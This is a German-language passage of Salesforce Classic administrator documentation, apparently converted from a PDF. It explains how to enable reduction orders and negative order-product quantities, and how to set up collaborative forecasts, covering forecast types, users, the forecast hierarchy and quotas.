Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Auftragseinstellungen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Ändern von Auftragseinstellungen:

## <span id="page-2105-0"></span>Aktivieren von Reduzierungsaufträgen

Damit Ihre Benutzer Rückgaben oder Reduzierungen für aktivierte Aufträge bearbeiten können, aktivieren Sie für Ihre Salesforce-Organisation Reduzierungsaufträge.

Bevor Sie diese Einstellung aktivieren können, müssen für Ihre Organisation Aufträge aktiviert sein.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Auftragseinstellungen* ein und wählen Sie dann **Auftragseinstellungen** aus.
- **2.** Wählen Sie die Option Aufträge aktivieren aus, sofern sie nicht bereits ausgewählt ist.
- **3.** Wählen Sie Reduzierungsaufträge aktivieren aus.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Verwenden Sie ein Profil oder einen Berechtigungssatz, um den entsprechenden Benutzern die erforderlichen Berechtigungen zuzuweisen.

Um Reduzierungsaufträge zu erstellen, benötigen Benutzer die Benutzerberechtigung "Reduzierungsaufträge erstellen". Um Auftragsprodukte zu Reduzierungsaufträgen

hinzuzufügen, benötigen Benutzer feldspezifischen Zugriff auf folgende Auftragsproduktfelder: Startdatum, Enddatum und Originalauftragsprodukt.

Sie sollten in Erwägung ziehen, die Themenliste "Reduzierungsauftragsprodukte" Ihren Seitenlayouts für Auftragsprodukte hinzuzufügen.

Wenn diese Einstellung später deaktiviert wird, wird die Berechtigung "Reduzierungsaufträge erstellen" in allen Profilen oder Berechtigungssätzen ausgeblendet, in der Ansicht werden jedoch keine Daten ausgeblendet. Die Benutzer können dann keine Reduzierungsaufträge erstellen oder aktivieren, können bestehende jedoch weiterhin anzeigen und bearbeiten. Wenn Sie Reduzierungsaufträge deaktivieren, werden auch alle für Reduzierungsaufträge spezifischen Datensatztypen oder Seitenlayouts deaktiviert. Wenn Sie keine Datensatztypen verwendet haben, entfernen Sie für Reduzierungsaufträge spezifische Felder aus Ihren Seitenlayouts. Dazu zählen Originalauftrag und Reduzierungsauftrag im Auftragsobjekt und Originalauftragsprodukt und Verfügbare Menge im Auftragsproduktobjekt sowie alle benutzerdefinierten Felder.

SIEHE AUCH:

[Berechtigungssätze](#page-596-0) [Arbeiten mit der Seite in der erweiterten Profilbenutzerschnittstelle](#page-563-0) [Anpassen von Auftragseinstellungen](#page-2104-0) [Reduzierungsaufträge](#page-1607-0)

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ändern von Auftragseinstellungen:

## <span id="page-2106-0"></span>Aktivieren negativer Mengen für Auftragsprodukte

Aktivieren Sie negative Mengen für Ihre Salesforce-Organisation, damit Ihre Benutzer Auftragsprodukte mit Mengen kleiner als null hinzufügen können.

Bevor Sie diese Einstellung aktivieren können, müssen für Ihre Organisation Aufträge aktiviert sein.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Auftragseinstellungen* ein und wählen Sie dann **Auftragseinstellungen** aus.
- **2.** Wählen Sie die Option Aufträge aktivieren aus, sofern sie nicht bereits ausgewählt ist.
- **3.** Wählen Sie Negative Menge aktivieren.
- **4.** Klicken Sie auf **Speichern**.

Wenn diese Einstellung zu einem späteren Zeitpunkt deaktiviert wird, können die Benutzer nicht mehr Auftragsprodukte mit negativen Mengen hinzufügen und keine Aufträge mehr aktivieren, in denen Auftragsprodukte mit negativen Mengen vorhanden sind. Die Benutzer können bestehende Auftragsprodukte mit negativen Mengen dann jedoch weiterhin anzeigen und bearbeiten.

SIEHE AUCH:

[Anpassen von Auftragseinstellungen](#page-2104-0) [Auftragsprodukte](#page-1604-0)

# <span id="page-2106-1"></span>Konfigurieren von gemeinschaftlichen Prognosen

# Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"

## NUTZERBERECHTIGUNGEN



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Auftragseinstellungen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Regionsverwaltung ist verfügbar in: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

Beim Einrichten von "Gemeinschaftliche Prognosen" können Sie einen oder mehrere Prognosetypen auswählen, Prognosebenutzer aktivieren, Ihre Prognosehierarchie definieren und andere Prognoseeinstellungen angeben.

## Wichtig:

- **•** Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare Prognosen](#page-1651-0)".
- **•** Damit die Prognosefunktionen ordnungsgemäß funktionieren, sollten Sie das neue Benutzeroberflächenthema in Salesforce Classic nicht deaktivieren. Darüber hinaus darf die ursprüngliche [Regionsverwaltung](#page-1434-0) nicht aktiviert sein. Die Enterprise-Regionsverwaltung darf aktiviert sein. Die Prognosen basieren jedoch auf der Rollenhierarchie und nicht auf der Regionshierarchie.
- **•** Die besten Anzeigeergebnisse erhalten Sie, wenn Sie den Registerkartenleistenorganisator bei Verwendung von "Gemeinschaftliche Prognosen" aktiviert lassen.

Wenn Sie eine Migration auf die gemeinschaftlichen Prognosen ausführen, finden Sie unter [Überlegungen zur Migration von "Anpassbare](#page-1611-0) [Prognosen" zu "Gemeinschaftliche Prognosen"](#page-1611-0) auf Seite 1606 weitere Informationen. Zum Einrichten von Prognosen sind folgende Schritte erforderlich:

- **•** [Aktiveren Sie einen oder mehrere Prognosetypen](#page-2128-0). Sie können bis zu 4 Prognosetypen verwenden.
- **•** Wählen Sie für jeden Prognosetyp die Felder aus, die im Opportunity-Fenster angezeigt werden sollen.
- **•** [Aktivieren Sie Quoten](#page-2113-0), damit diese Funktion in Ihrer Organisation verfügbar ist.
- **•** [Aktivieren Sie Prognoseanpassungen](#page-2119-0) für Ihr Unternehmen und für bestimmte Benutzerprofile, damit diese Funktion verfügbar ist.
- **•** [Wählen Sie aus, ob Rollups einzelner Prognosekategorien verwendet](#page-2120-0) auf Seite 2115 oder [kumulierte Prognosen-Rollups aktiviert](#page-2122-0) [werden](#page-2122-0) sollen.
- **•** [Definieren Ihres Prognosezeitraums](#page-2132-0). Sie können den Zeitraum und Standardbereich auswählen. Es werden benutzerdefinierte Geschäftsjahre und Standardgeschäftsjahre unterstützt.
- **•** [Passen Sie Ihre Prognosekategorien an](#page-2134-0), wenn Ihr Unternehmen spezielle Terminologie verwendet.
- **•** Legen Sie eine [Prognosenwährung](#page-1640-0) fest, wenn in Ihrem Unternehmen mehrere Währungen verwendet werden. Sie können entweder die Unternehmenswährung oder die persönliche Währung des Prognoseinhabers auswählen.
- **•** [Aktivieren von Benutzern,](#page-2110-0) die Prognosen verwenden müssen.
- **•** [Richten Sie Ihre Prognosehierarchie ein](#page-2112-0), um zu bestimmen, wie Prognosen in Ihrem Unternehmen übernommen werden und wer sie anzeigen und anpassen kann. Geben Sie hierzu unter "Setup" im Feld Schnellsuche den Text *Prognosehierarchie* ein und wählen Sie dann **Prognosehierarchie** aus. Die Prognosehierarchie beruht vollständig auf der Rollenhierarchie, bestimmt jedoch auch, welche Benutzer Prognosemanager sind.
- **•** Sicherstellen, dass die Registerkarte "Prognosen" allen Prognosebenutzern angezeigt wird.

### SIEHE AUCH:

- [Gemeinschaftliche Prognosen](#page-1610-0)
- [Definieren der Prognoseeinstellungen](#page-2108-0)
- [Deaktivieren der Funktion "Gemeinschaftliche Prognosen"](#page-2135-0)

AUSGABEN

# <span id="page-2108-0"></span>Definieren der Prognoseeinstellungen

## NUTZERBERECHTIGUNGEN



Wählen Sie die Prognosetypen und die Details aus, die auf der Registerkarte "Prognosen" angezeigt werden sollen, damit Ihre Vertriebsmitarbeiter die Umsatz- und Mengenhochrechnungen für ihre Vertriebs-Pipeline anzeigen können.

#### 0 Wichtig:

- **•** Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare Prognosen](#page-1651-0)".
- **•** Damit die Prognosefunktionen ordnungsgemäß funktionieren, sollten Sie das neue Benutzeroberflächenthema in Salesforce Classic nicht deaktivieren. Darüber hinaus darf die ursprüngliche [Regionsverwaltung](#page-1434-0) nicht aktiviert sein. Die Enterprise-Regionsverwaltung darf aktiviert sein. Die Prognosen basieren jedoch auf der Rollenhierarchie und nicht auf der Regionshierarchie.
- **•** Die besten Anzeigeergebnisse erhalten Sie, wenn Sie den Registerkartenleistenorganisator bei Verwendung von "Gemeinschaftliche Prognosen" aktiviert lassen.

Wenn die Vertriebsmitarbeiter bereits [Anpassbare Prognosen](#page-1651-0) verwenden, jedoch stattdessen gemeinschaftliche Prognosen verwenden möchten, wenden Sie sich an einen Salesforce-Mitarbeiter.

Außerdem empfiehlt Salesforce, vor der Einrichtung von "Gemeinschaftliche Prognosen" die Dokumentation durchzugehen. Wenn Sie bestimmte Einstellungen zu einem späteren Zeitpunkt ändern, kann es zu Datenverlusten kommen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus. Wenn Prognosen noch nicht aktiviert sind, wählen Sie die Option Prognosen aktivieren.
- **2.** Wenn noch keine Prognosetypen aktiviert sind, klicken Sie auf **Prognosetyp hinzufügen**. Wenn Sie einen weiteren Prognosetyp aktivieren möchten, klicken Sie auf **Weiteren Prognosetyp hinzufügen**.
- **3.** [Wählen Sie den Prognosetyp aus](#page-2128-0), den Sie hinzufügen möchten. Abhängig von den sonstigen Konfigurationen können Sie zwischen "Opportunities", "Opportunity-Aufteilungen", "Overlay-Aufteilungen" und "Produktfamilien" oder einem benutzerdefinierten Opportunity-Währungsfeld wählen.
- **4.** Wählen Sie die gewünschte Prognosemessung aus: Umsatz oder Menge. Wenn Sie Prognosen für beide erstellen möchten, fügen Sie für jede eigene Prognosetypen hinzu.

Nicht jeder Prognosetyp unterstützt beide Messungen. Prognosen für Opportunity-Aufteilungen beispielsweise funktionieren nur mit Umsatz.

- **5.** [Wählen Sie die Felder aus, die im Opportunity-Fenster](#page-2133-0) einer Prognoseseite angezeigt werden sollen. Sie können für jeden Prognosetyp einen anderen Satz an Feldern auswählen.
- **6.** Klicken Sie auf **OK**.
- **7.** Sie können für Ihre Organisation und für bestimmte Benutzer optional [Prognoseanpassungen aktivieren.](#page-2119-0)\*
- **8.** Optional können Sie [kumulierte Prognosen-Rollups aktivieren.](#page-2122-0)
- 9. Wählen Sie unter "Standardanzeige für Prognose konfigurieren" einen Prognosezeitraum aus, entweder monatlich oder vierteljährlich.\* Es werden benutzerdefinierte Geschäftsjahre und Standardgeschäftsjahre unterstützt.
- **10.** Verwenden Sie die Dropdown-Listen unter "Standardanzeige für Prognose konfigurieren", um einen Startzeitraum und die Anzahl der anzuzeigenden Zeiträume auszuwählen. Diese Einstellung wird für alle Benutzer von "Gemeinschaftliche Prognosen" als Standard übernommen, bis sie die Einstellung auf der Registerkarte "Prognosen" selbst ändern.
- **11.** Passen Sie ggf. Ihre [Prognosekategorien](#page-2134-0) an.
- **12.** Wenn in Ihrer Organisation mehrere Währungen verwendet werden, wählen Sie die [Währung](#page-1640-0) aus, in der die Benutzer Prognosen erstellen.
- **13.** Sie können für Ihr Unternehmen [Quoten aktivieren](#page-2113-0).

### **14.** Klicken Sie auf **Speichern**.

Nun können Sie [Benutzer aktivieren,](#page-2110-0) die Prognosen verwenden müssen, und [die Prognosehierarchie einrichten,](#page-2112-0) um zu bestimmen, wie Prognosen übernommen werden und welche Benutzer sie anzeigen und anpassen können.

\* Sie können auf die Seite "Prognoseeinstellungen" zurückkehren, um Änderungen vorzunehmen. Änderungen können sich jedoch auf Ihre Daten auswirken.

- **•** Wenn Sie Anpassungen deaktivieren, werden die Anpassungsdaten gelöscht.
- **•** Wenn Sie den Prognosezeitraum ändern, werden Quoten- und Anpassungsdaten gelöscht.
- **•** Wenn Sie den Prognosetyp ändern, werden Quoten- und Anpassungsdaten für diesen Prognosetyp gelöscht.
- **•** Wenn Sie die Prognosemessung für einen Prognosetyp von "Umsatz" auf "Menge" bzw. von "Menge" auf "Umsatz" ändern, werden Quoten- und Anpassungsdaten für diesen Prognosetyp gelöscht.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0)

[Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-1) [Deaktivieren der Funktion "Gemeinschaftliche Prognosen"](#page-2135-0)

# <span id="page-2110-0"></span>Aktivieren von Benutzern für Prognosen

- $\boldsymbol{\epsilon}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie bei jedem Benutzer, den Sie aktivieren möchten, auf **Bearbeiten**.
- **3.** Wählen Sie unter "Allgemeine Informationen" die Option Prognosen zulassen aus.
- **4.** Klicken Sie auf **Speichern**.

Aktivierte Benutzer sind in der Prognosehierarchie verfügbar.

Ferner können Sie beim Konfigurieren der Prognosehierarchie weitere Benutzer aktivieren oder Benutzer deaktivieren, die Sie bereits aktiviert haben.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0)

[Ermöglichen, dass Partnerportalbenutzer Opportunities für gemeinschaftliche Prognosen](#page-2111-0) [hinzufügen](#page-2111-0)

[Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Zum Aktivieren von Prognosebenutzern:

**•** "Benutzer verwalten" UND

# <span id="page-2111-0"></span>Ermöglichen, dass Partnerportalbenutzer Opportunities für gemeinschaftliche Prognosen hinzufügen

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Bevor Sie beginnen, sollten Sie sicherstellen, dass folgende Punkte gegeben sind:

- **•** Sie haben Partnerportale für Ihre Organisation aktiviert und ein Partnerportal erstellt.
- **•** Sie haben ein Partnerprofil erstellt und es Ihrem Partnerportal zugewiesen.
- **•** Sie haben einen Account als Partner aktiviert und die Partnerportalanwendung für einen Kontakt dieses Accounts aktiviert.

Wenn Ihre Organisation mit Partnern zusammenarbeitet, können Sie auch die Werte aus Opportunities von Partnerbenutzern in die Prognosen der Benutzer aufnehmen. Befolgen Sie diese Schritte, um Partnerportalbenutzer zur Prognosehierarchie hinzuzufügen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein, wählen Sie **Benutzer** und dann den von Ihnen erstellten Partnerportal-Kontakt aus.
- **2.** Vergewissern Sie sich, dass die Kontrollkästchen "Aktiv" und "Prognosen zulassen" aktiviert sind.
- **3.** Aktivieren Sie den Partnerportalbenutzer in der Prognosehierarchie und vergewissern Sie sich, dass diese Person einem aktiven Prognosemanager zugewiesen ist.

Opportunities, die ein Partnerportalbenutzer erstellt, können in die Prognose des Accountinhabers übernommen werden. Beachten Sie dabei, dass der Accountinhaber der Prognosemanager der betreffenden Person in der Prognosehierarchie sein muss, damit Opportunities in die Prognose übernommen werden können. Nehmen wir an, Hans Meier:

- **•** Ist Inhaber eines Partneraccounts namens Acme.
- **•** Verfügt über einen Acme-Kontakt namens Anna Schmidt.
- **•** Anna Schmidt ist Partnerportalbenutzerin.
- **•** Anna Schmidt ist Hans Meier in der Prognosehierarchie unterstellt.

Wenn Anna Schmidt Opportunities in ihrem Portal hinzufügt, werden Hans Meier diese Opportunities in seiner Prognose angezeigt. Da Hans Meier der Prognosemanager von Anna Schmidt ist, kann er Prognosebeträge anhand ihrer Opportunities anpassen und überprüfen, wie gut sie ihre Quoten erfüllt. Es ist jedoch darauf hinzuweisen, dass Partnerportalbenutzer keinen Zugriff auf die Registerkarte "Gemeinschaftliche Prognosen" und ihre Funktionen haben.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0) [Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Prognosebenutzern:

- **•** "Interne Benutzer verwalten" UND
	- "Anwendung anpassen"

Zuordnen von Partnerprofilen zu Partnerportalen:

# <span id="page-2112-0"></span>Einrichten der Prognosehierarchie

In der Prognosehierarchie werden alle Prognosebenutzer aufgelistet und es wird festgelegt, wie Prognosen in der Rollenhierarchie der Organisation zusammengestellt werden. Halten Sie Ihre Prognosehierarchie immer auf dem neuesten Stand, um sicherzustellen, dass die Prognosemanager die Prognosebeträge aller ihnen unterstellten Benutzer anzeigen können.



Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Beim Zuweisen eines Benutzers als Prognosemanager werden alle Prognosen und Anpassungen der nachgeordneten Mitarbeiter des Managers in der Hierarchie in seinen Prognosen übernommen. Es ist wichtig, dass Prognosemanager immer auf oberster Ebene der Prognosehierarchie zugewiesen werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognosehierarchie* ein und wählen Sie dann **Prognosehierarchie** aus. Klicken Sie auf **Alle erweitern**, um die in Ihrer Organisation verfügbaren Rollen anzuzeigen.
- **2.** Klicken Sie auf **Benutzer aktivieren** und klicken Sie auf **Hinzufügen** und **Entfernen**, um die Benutzer zwischen den Listen "Verfügbare Benutzer" und "Aktivierte Benutzer" zu verschieben. Wenn Sie bereits zuvor einen Benutzer unter "Setup" aktiviert haben, indem Sie im Feld Schnellsuche den Text *Benutzer* eingegeben, dann **Benutzer** ausgewählt und eine Benutzerseite bearbeitetet haben, um Prognosen zuzulassen, wird der Name bereits in der Liste "Aktivierte Benutzer" angezeigt.
- **3.** Wenn Sie für jede Managerrolle in der Hierarchie einen Prognosemanager auswählen müssen, klicken Sie neben der Rolle auf **Manager bearbeiten** und wählen Sie einen Namen in der Dropdownliste Prognosemanager aus.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Stellen Sie sicher, dass jeder Vertriebsleiter mit nachgeordneten Mitarbeitern in Ihrer Prognosehierarchie als Prognosemanager festgelegt ist. Dadurch wird sichergestellt, dass sich die Prognosesichtbarkeit auf alle Ebenen der Hierarchie erstreckt.

"Wenn Sie möchten, dass die Benutzer Prognosen anpassen können, sollten Sie im nächsten Schritt [Anpassungen aktivieren](#page-2119-0) auf Seite 2114.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0)

[Aktivieren von Prognoseanpassungen](#page-2119-0)

[Aktivieren von Benutzern für Prognosen](#page-2110-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Zum Aktivieren von Prognosebenutzern:

**•** "Benutzer verwalten" **UND** "Anwendung anpassen"

**AUSGABEN** 

# <span id="page-2113-0"></span>Aktivieren von Quoten in Prognosen

## NUTZERBERECHTIGUNGEN



Organisationen mit API-Zugriff können Quoten für Benutzer von gemeinschaftlichen Prognosen hochladen und zusammen mit den Prognosebeträgen der Benutzer anzeigen. Für das einfache Aktivieren von Quoten für Ihre Organisation ist kein API-Zugriff erforderlich.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0) [Prognosen"](#page-1651-0).

Eine Quote ist das Umsatzziel, das einem Benutzer monatlich oder vierteljährlich zugewiesen wird. Die Quote eines Teamleiters entspricht dem Betrag, den er und sein Team gemeinsam erzielen sollen. Das Quoten-Rollup erfolgt manuell durch die Benutzer und Manager. Es können entweder Umsatz- oder Mengendaten verwendet werden. Wenn in Ihrer Organisation mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Quotendaten bei. Führen Sie die nachfolgenden Schritte durch, um Quoten für "Gemeinschaftliche Prognosen" in Ihrer Organisation zu aktivieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Wählen Sie unter "Quoten" die Option Quoten anzeigen aus.
- **3.** Klicken Sie auf **Speichern**.
- Anmerkung: Wenn Sie "Gemeinschaftliche Prognosen" deaktivieren, werden auch die Quoten deaktiviert. Wenn Sie die Datenquelle  $\mathcal{A}$ ändern oder Umsatz- oder Mengenprognosen deaktivieren, werden die zugehörigen Quoten gelöscht.

### SIEHE AUCH:

[Laden von Quotendaten für Prognosen](#page-2114-0) [Gemeinschaftliche Prognosen](#page-1610-0) [Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-1)

AUSGABEN

# <span id="page-2114-0"></span>Laden von Quotendaten für Prognosen

## NUTZERBERECHTIGUNGEN



Quotendaten für Prognosen können mit Data Loader oder der API geladen werden.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf "[Anpassbare](#page-1651-0)  $\mathbb{Z}$ [Prognosen"](#page-1651-0).

